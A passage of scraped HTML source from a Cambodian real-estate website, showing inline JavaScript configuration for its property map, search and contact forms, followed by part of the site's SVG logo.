var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"4439","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Land%20For%20Sale\",11.5793,104.879,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%201%2C000%3Cspan%20class%3D%22infocur%22%3ESQM%3C%2Fspan%3E\",\"residential-plot.lands-plots\",\"sell.buy\",\"residential-plotsell\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-4439-detial%2F\",4439,1000,\"\",\"\",false,\"Residential%20Plot\",\"Sell\",\"%24%201000\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"01-06-2026\",\"01-07-2026\",\"01-10-2026\",\"01-12-2026\",\"01-14-2026\",\"01-15-2026\",\"01-16-2026\",\"01-17-2026\",\"01-22-2026\",\"01-23-2026\",\"01-26-2026\",\"01-27-2026\",\"01-29-2026\",\"01-30-2026\"]","singular_values":"[1,1,1,2,1,1,1,1,2,1,1,2,1,2]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg
body_size: 6984
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.3 260.02"><defs><style>.cls-1{fill:#0073d3;}.cls-2{fill:#c60f25;}</style></defs><title>Asset 1</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><polygon class="cls-1" points="45 127.4 45 148.4 143.2 148.4 241.4 148.4 241.4 127.4 143.2 127.4 45 127.4"></polygon><polygon class="cls-1" points="204.6 102.2 203.3 102.2 143.2 0 83.1 102.2 81.7 102.2 45 102.2 45 123.2 95 123.2 143.2 41.4 191.3 123.2 241.4 123.2 241.4 102.2 204.6 102.2"></polygon><path class="cls-1" d="M187,169.7a12.1,12.1,0,0,0-12.1-12.1H154.2V194h10.5V180h4.4l6.1,13.9h11.5l-6-13.7A12.3,12.3,0,0,0,187,169.7Zm-15.2,3h-7.1v-7.4h7.1a3.8,3.8,0,0,1,3.7,3.7A3.7,3.7,0,0,1,171.8,172.7Z"></path><polygon class="cls-1" points="219.4 166 219.4 171.5 237 171.5 237 179.9 219.4 179.9 219.4 185.6 237 185.6 237 194 208.9 194 208.9 157.6 237 157.6 237 166 219.4 166"></polygon><path class="cls-1" d="M121.7,194h11.1l-11.7-36.4H108.4L95.6,194h11.1l2.7-7.5h9.9Zm-9.6-15.3,2.5-7,2.2,7Z"></path><path class="cls-1" d="M67.8,179.7H79c-2.1,19.8-32.2,19.3-32.4-1.9V174c.2-21.2,30.3-21.8,32.4-1.9H67.8c0-.2.6-3.5-1.7-5.5a5.5,5.5,0,0,0-3.3-1.2,5.3,5.3,0,0,0-2.5.8c-2.1,1.2-3.5,5-3.5,9.7s1.4,8.6,3.5,9.8a5.3,5.3,0,0,0,2.5.8,5.5,5.5,0,0,0,3.3-1.2C68.4,183.2,67.8,179.9,67.8,179.7Z"></path><rect class="cls-1" x="81.3" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="135.6" y="176.5" width="13.4" height="7.07"></rect><rect class="cls-1" x="191.2" y="176.5" width="13.4" height="7.07"></rect><path class="cls-1" d="M1.6,220.2a10.5,10.5,0,0,0,.5,3.7,2.4,2.4,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.5,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,2.7,2.7,0,0,1-.5-1.9,2.4,2.4,0,0,1,.7-1.9,2.2,2.2,0,0,1,1.7-.7,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.6,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6A12.5,12.5,0,0,0,3.8,212l1.5,1a4.1,4.1,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.4,0-.6.4-.8,1.1A9.8,9.8,0,0,0,1.6,220.2ZM17.3,212a17.9,17.9,0,0,1,4.6,1.3,16.9,16.9,0,0,1,4.2,2.3,14.8,14.8,0,0,1-.1,2.1,2.5,2.5,0,0,1-.2,1.2,8.7,8.7,0,0,1-4,4.6,14.9,14.9,0,0,1-6.4,1.2,9.1,9.1,0,0,0,1.9,1.5,4.1,4.1,0,0,0,2.3.5,4.8,4.8,0,0,0,3.8-2.2,12.5,12.5,0,0,0,1.5-2.4l1.2-.3a13,13,0,0,1-2.9,6.8,5.9,5.9,0,0,1-4.5,2,7.5,7.5,0,0,1-5.3-1.9,9.2,9.2,0,0,1-3-5,39.7,39.7,0,0,0,7.1-1.3q4.2-1.3,4.2-3.9a2.6,2.6,0,0,0-1.4-2,8.5,8.5,0,0,0-4.6-1,2,2,0,0,0-1.5.6,1.6,1.6,0,0,0-.7,1.4,2.2,2.2,0,0,0,.3,1,1.7,1.7,0,0,0,1.1.6c.5,0,.7-.6.7-1.8s.2-.6.8-.6a2,2,0,0,1,1.5.6,3.6,3.6,0,0,1,.8,2.4c-.2,1.5-1.5,2.3-3.6,2.3a4.2,4.2,0,0,1-3.1-1.3,3.7,3.7,0,0,1-1.2-2.7,2.1,2.1,0,0,1,.8-1.6A62.9,62.9,0,0,1,17.3,212Z"></path><path class="cls-1" d="M40.8,212l1.4,1a3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.3,3.8l-1.2-.3a2.3,2.3,0,0,0-1.1-.2,1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.6,3.6,0,0,1,3.4,1.8,8.4,8.4,0,0,1-.7,8.4,7,7,0,0,1-5.9,3,8.4,8.4,0,0,1-5.1-1.6,7.4,7.4,0,0,1-3-4.3,13.3,13.3,0,0,0,3-.7,5.8,5.8,0,0,0,2-1.7,3.7,3.7,0,0,0-2.1-.6l-1.7.3-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,6,6,0,0,0,1.5.9,4.1,4.1,0,0,0,2,.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.1-.2-1.1-.3a1.6,1.6,0,0,0-1.1.5,1.9,1.9,0,0,0-.5,1.1,4.7,4.7,0,0,1,1.6-.5l.8-.2a3.7,3.7,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,3,3,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.3,5.3,0,0,0,2.5,1.8,7.1,7.1,0,0,0,2.3.3,4.8,4.8,0,0,0,2.8-1c1-.6,1.5-1.3,1.5-2a1.5,1.5,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H38.9l-1.5.4v-6.6l1.4-1.1A11.9,11.9,0,0,0,40.8,212ZM37,222.2a2.9,2.9,0,0,0,1.9,1.1h1a2.8,2.8,0,0,0,1.5-.4,3.1,3.1,0,0,1-3.2,2.5,3.8,3.8,0,0,1-3.1-1.4Z"></path><path class="cls-1" d="M59.4,212a5.3,5.3,0,0,0,1.4,1,3.5,3.5,0,0,0,2,.7,2.1,2.1,0,0,0,1.2-.5c-.7,2.5-1.8,3.8-3.4,3.8l-1.1-.3a2.3,2.3,0,0,0-1.1-.2,1.5,1.5,0,0,0-1.1.4,3.7,3.7,0,0,0-.5,1.1,3.8,3.8,0,0,1,1.3-.4l1-.2a3.5,3.5,0,0,1,3.3,1.8,6.9,6.9,0,0,1,.9,3.8,7.4,7.4,0,0,1-1.6,4.6,6.8,6.8,0,0,1-5.9,3,8.3,8.3,0,0,1-5-1.6,8,8,0,0,1-3.1-4.3,11,11,0,0,0,3-.7,5.2,5.2,0,0,0,2.1-1.7,4.3,4.3,0,0,0-2.2-.6L49,222l-1.4.3v-6.8l1.3-1.1a11.3,11.3,0,0,0,2-2.3,5.5,5.5,0,0,0,1.4.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.5-1.9,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2,2,0,0,0-.6,1.1,5.8,5.8,0,0,1,1.7-.5l.8-.2a3.9,3.9,0,0,1,2.5.8,3,3,0,0,1,1.2,2.6,5.1,5.1,0,0,1-.4,1.4,14.4,14.4,0,0,1-1.5,2.2,5.1,5.1,0,0,0,2.4,1.8,7.5,7.5,0,0,0,2.3.3,5.1,5.1,0,0,0,2.9-1c1-.6,1.5-1.3,1.5-2a1.7,1.7,0,0,0-.7-1.4,3.4,3.4,0,0,0-1.7-.5H57.5l-1.6.4v-6.6l1.4-1.1A13.1,13.1,0,0,0,59.4,212Z"></path><path class="cls-1" d="M55.9,233.2a2.4,2.4,0,0,1,.7-1.3,2.1,2.1,0,0,1,1.6-.5,1.7,1.7,0,0,1,1.2.6,1.8,1.8,0,0,1,.6,1.4,2.2,2.2,0,0,1-.4,1.3,3.2,3.2,0,0,1-1,1,1.2,1.2,0,0,0,1.1.5h.6a4.6,4.6,0,0,0,1.9-2c.3-.8.6-1.7,1.1-2.8v1.4a7.6,7.6,0,0,1-.1,1.7,3.9,3.9,0,0,1-.3,1.4,7.3,7.3,0,0,1-1.7,2.6,4.4,4.4,0,0,1-2.8.8,3.2,3.2,0,0,1-2-.8,5.8,5.8,0,0,1-1.2-1.4l1.1-.6,1.3-.7c.5-.4.8-.7.8-.8v-.4h-.9l-1.1-.2A1.2,1.2,0,0,1,55.9,233.2Z"></path><path class="cls-1" d="M81.9,215.8v5.4a20.7,20.7,0,0,1-4.5,1.8c-1.4.5-3.7,1-6.8,1.8a4.3,4.3,0,0,0,2,2,6.9,6.9,0,0,0,3.1.5,2.2,2.2,0,0,0,1.7-.9l.3-.5v-1.2a1.3,1.3,0,0,1,.6-1.2,20.6,20.6,0,0,1,3-1.1.5.5,0,0,1,.6.4V227a10.9,10.9,0,0,1-.1,1.8,5.2,5.2,0,0,1-.2,1.4,5.6,5.6,0,0,1-1.3,1.6,2.2,2.2,0,0,1-1.3.4,2.8,2.8,0,0,1-1.3-.3l-.6-.4a5.7,5.7,0,0,0,.6-3.2,3.7,3.7,0,0,1-1.9,1.8,7.6,7.6,0,0,1-2.7.5,8.1,8.1,0,0,1-3.4-.8,8.5,8.5,0,0,1-3.5-3.3v-3.2a46.1,46.1,0,0,0,7.1-1.3,27.7,27.7,0,0,0,4.1-1.9,2.2,2.2,0,0,0,.7-1.7,3,3,0,0,0-.7-1.9,2.6,2.6,0,0,0-1.6-1,2.6,2.6,0,0,0-1.7.9,1.4,1.4,0,0,1-.9.5l-2.1-.9-1.5-.5a1.7,1.7,0,0,0-1.2.5,1.6,1.6,0,0,0-.5,1.1,2.4,2.4,0,0,0,.5,1.4,1.3,1.3,0,0,0,1.3-.8c.2-.5.5-.8.9-.8s2.5.9,2.5,2.6a2.8,2.8,0,0,1-1.1,1.6,3.5,3.5,0,0,1-2.1.6,3.2,3.2,0,0,1-3.1-1.6,6.2,6.2,0,0,1-.6-2.9c0-1.1.8-2.2,2.4-3.4l2.6-1.8,2.4,1.1,1.5.5,1-.4,2.1-1.2,3.7,2.4v.6l1.3-.9,2.9-2,3.3,1.9q1.8,1,1.8,1.5v12.9a1.9,1.9,0,0,1-.8,1.5,2.3,2.3,0,0,1-1.4.7c0-.4-.7-1.1-2-2.1a3.8,3.8,0,0,1-1.9-3c0-.6.8-1.2,2.4-1.9S90,222,90,221a4.8,4.8,0,0,0-2-3.5,9,9,0,0,0-3.6-1.9A5,5,0,0,0,81.9,215.8Zm8,9.1v-1.4l-.7.2c-.2,0-.3.1-.4.3s.2.5.7.8Z"></path><path class="cls-1" d="M105.4,217.5a4.1,4.1,0,0,1,2.1.5l1,1.1v9.2a1.9,1.9,0,0,1-.7,1.6,2.3,2.3,0,0,1-1.4.7h-.3a2.8,2.8,0,0,0-1.2-1.5l-2.7-2.2v-2.2l2.7-.6a8,8,0,0,0,2.8-1.3,4.1,4.1,0,0,0-2.9-1.1,5.4,5.4,0,0,0-2.6.7v-6.8l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.5,4.5,0,0,0,2,.6,1.6,1.6,0,0,0,1.2-.4c-.7,2.5-1.8,3.7-3.5,3.7l-1.2-.2-1.1-.3a1.4,1.4,0,0,0-1,.5,2.4,2.4,0,0,0-.6,1.1,2.8,2.8,0,0,1,1.3-.4Zm2.3,7.7v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Zm2.3-3.7c.3,0,.5.2.7.5a1.4,1.4,0,0,0,.6.7h2a2.6,2.6,0,0,1-2.7,1.7,2.2,2.2,0,0,1-1.2-.5,1.2,1.2,0,0,1-.5-1C108.9,222,109.3,221.5,110,221.5Zm1.6-6.1.8-.6a11.6,11.6,0,0,0,2.5-2.7,6,6,0,0,0,1.5.9,4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.5,1.5,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,4.3,4.3,0,0,1,1.4-.4h1.2a2.8,2.8,0,0,1,2,.5l1.1,1v9.3a2.1,2.1,0,0,1-.7,1.7,2,2,0,0,1-1.4.6h-.3a7.1,7.1,0,0,0-2-2.1,10.8,10.8,0,0,1-2-1.7v-2.2l2.7-.6a7.3,7.3,0,0,0,2.8-1.3,3.6,3.6,0,0,0-2.8-1.2,5.9,5.9,0,0,0-2.6.7Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4s.1.3.4.5Z"></path><path class="cls-1" d="M122.1,217.9h1.2a4.4,4.4,0,0,1,3,1,3.4,3.4,0,0,1,1.2,2.7,2.7,2.7,0,0,1-.4,1.3l-1.5,2.1a6,6,0,0,0,2.3,1.5,5.9,5.9,0,0,0,2.3.4,5.5,5.5,0,0,0,3.6-1.4,18,18,0,0,0,2.7-3.1,9,9,0,0,1-2.4,6,7.7,7.7,0,0,1-5.8,2.3,8.3,8.3,0,0,1-4.8-1.4,9.4,9.4,0,0,1-2.8-4.1,20.7,20.7,0,0,0,3.5-1.1,5.2,5.2,0,0,0,1.6-1.4,5.6,5.6,0,0,0-2.8-1.1l-1.1.2-1.2.5v-5.6l3.6-2.4a24.8,24.8,0,0,1,4-2.2,15.9,15.9,0,0,1,5.4,2c1.9,1.2,2.9,2.5,2.9,4a5.6,5.6,0,0,1-1.1,3.2,3.6,3.6,0,0,1-3.1,1.8,3.4,3.4,0,0,1-2.2-.7,2.1,2.1,0,0,1-1-1.9,2.5,2.5,0,0,1,.8-1.7,2.6,2.6,0,0,1,1.8-.9,1.4,1.4,0,0,1,1.1.3,2.7,2.7,0,0,1,.2,1.1,3.1,3.1,0,0,0,.1,1.1l.6.6c.5,0,.7-.3.7-.9a3.1,3.1,0,0,0-2-2.7,9.5,9.5,0,0,0-4.8-1.2,8.5,8.5,0,0,0-3,.5A15.8,15.8,0,0,0,122.1,217.9Z"></path><path class="cls-1" d="M129.6,231.4l6.8,1.1V236a6.2,6.2,0,0,1-.3,2.4,2.7,2.7,0,0,1-2.3.8,2.6,2.6,0,0,1-1.9-.8,1.9,1.9,0,0,1-.8-1.4,1.6,1.6,0,0,1,.5-1,1.8,1.8,0,0,1,1.4-.6l1.2.4,1,.3c.3-.1.4-.3.4-.8l-2.6-.2-2.8-.3-2.2-.4h-1.4a2.9,2.9,0,0,0-1.7.4,2.8,2.8,0,0,0-1.2,1.2c0,.6.4.8,1,.8a.7.7,0,0,0,.6-.3,1.5,1.5,0,0,1,.8-1.2,2,2,0,0,1,1.3-.4h1a3.2,3.2,0,0,1,.9.8,2.2,2.2,0,0,1,.4,1.3v.7l-.3.2-.9-.2-.9-.2a.8.8,0,0,0-.8.6c-.1.4-.2.7-.4.8s-.3.2-.6.2a3.6,3.6,0,0,1-2.7-.8,3.8,3.8,0,0,1-.8-2.7,3.6,3.6,0,0,1,2.2-3.5,9.2,9.2,0,0,1,4-.8Z"></path><path class="cls-1" d="M139.3,215.4l1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.9,4.9,0,0,0,2,.6,2.1,2.1,0,0,0,1.2-.3c-.7,2.4-1.8,3.7-3.5,3.7l-1.2-.3-1.1-.2a1.3,1.3,0,0,0-1,.4,2.4,2.4,0,0,0-.6,1.1,6.9,6.9,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a5.7,5.7,0,0,0-1.4-1.5c-1.7-1.3-2.5-2.1-2.5-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,4,4,0,0,0-2.5-1,3.3,3.3,0,0,0-1.5.3,4.4,4.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" d="M157.9,220.2a10.5,10.5,0,0,0,.5,3.7,2.5,2.5,0,0,0,2.5,1.8,2.6,2.6,0,0,0,1.7-.5,1.3,1.3,0,0,0,.5-1.1,5.8,5.8,0,0,0-.2-1,1.8,1.8,0,0,0-.9-.4c-.4,0-.7.3-.9.8v.3a1.8,1.8,0,0,1-1.7-.7,3.3,3.3,0,0,1-.5-1.9,2.4,2.4,0,0,1,2.4-2.6,2.4,2.4,0,0,1,2.4,2,14.4,14.4,0,0,1,.3,3.5,12.3,12.3,0,0,1-.6,3.9c-.6,1.8-1.5,2.6-2.8,2.6s-2.4-1-3.2-3-.4-1.7-.7-3.1v-9.1l.8-.6a12.5,12.5,0,0,0,2.6-2.8l1.5,1a4.2,4.2,0,0,0,2.1.6,1.9,1.9,0,0,0,1.2-.4c-.8,2.5-1.9,3.7-3.6,3.7a2.2,2.2,0,0,1-1-.2,3.2,3.2,0,0,0-1.3-.2c-.3,0-.6.4-.8,1.1A9.8,9.8,0,0,0,157.9,220.2Zm8.8-4.8,1.4-1.1a9.1,9.1,0,0,0,2-2.3l1.5,1a4.8,4.8,0,0,0,2.1.6l1.2-.3c-.7,2.4-1.9,3.7-3.5,3.7a2.7,2.7,0,0,1-1.2-.3l-1.1-.2a1.4,1.4,0,0,0-1.1.4,2.4,2.4,0,0,0-.6,1.1,7.6,7.6,0,0,1,2.5-.8,4.1,4.1,0,0,1,2.1.5l1,1v9.6a2.2,2.2,0,0,1-.7,1.7,2.4,2.4,0,0,1-1.4.6h-.3a7,7,0,0,0-1.3-1.5c-1.7-1.3-2.6-2.1-2.6-2.3v-2.2l2.7-.6a7.1,7.1,0,0,0,2.9-1.3,3.7,3.7,0,0,0-4-.7,5.4,5.4,0,0,0-1.6.8Zm5.5,9.8v-1.4l-.6.2c-.2.1-.3.2-.3.4a.7.7,0,0,0,.4.6Z"></path><path class="cls-1" 